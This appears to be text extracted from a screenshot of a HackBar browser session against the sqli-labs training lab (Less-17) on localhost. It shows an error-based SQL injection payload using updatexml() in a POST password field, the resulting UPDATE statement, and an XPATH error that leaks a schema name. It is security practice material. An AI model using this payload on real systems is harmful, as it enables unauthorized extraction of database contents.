 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli-labs/Less-17/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repla Insert replacing strin Replace All
Post data uname=Dhakkan&passwd=asdasd' or updatexml(1,concat(0x7e,(SELECT concat(schema_name) FROM information_schema.schemata limit 0,1),0x7e),0)%23&submit=Submit
NETCRAFT Services [No information available]
User Name :
New Password :
Submit
UPDATE users SET password = 'asdasd' or updatexml(1,concat(0x7e,
(SELECT concat(schema_name) FROM information_schema.schemata limit
0,1),0x7e),0)#' WHERE username='dhakkan'
XPATH syntax error: '~information_schema~'